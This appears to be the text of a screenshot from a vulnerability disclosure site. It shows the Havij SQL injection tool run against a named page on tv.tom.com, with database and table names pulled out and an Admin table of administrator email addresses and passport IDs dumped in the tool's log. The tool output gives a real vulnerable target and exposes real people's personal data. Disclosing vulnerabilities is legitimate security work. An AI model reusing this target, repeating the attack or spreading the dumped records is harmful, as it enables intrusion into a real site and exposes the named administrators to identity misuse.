 Havij
Target: http://tv.tom.com/App_User_UserUpload.php?type=1&user_id=508387
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
CBA_TV
Admin
admin_id
username
passportid
status
type
Adminnew
Ballstar
Admin_role
Blacklist
Role
Zzhanshilan
Zpicture
admin_id username passportid
5 mozio11@tom.com 515089413
7 cbano1@tom.com 546855080
6 silentime@tom.com 173459819
8 cbano2@tom.com 547503098
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: username
Column found: passportid
Column found: status
Column found: type
Count(*) of CBA_TV.Admin is 4
Data Found: admin_id,username,passportid=7^cbano1@tom.com^546855080
Data Found: admin_id,username,passportid=6^silentime@tom.com^173459819
Data Found: admin_id,username,passportid=8^cbano2@tom.com^547503098
Data Found: admin_id,username,passportid=5^mozio11@tom.com^515089413
www.wooyun.org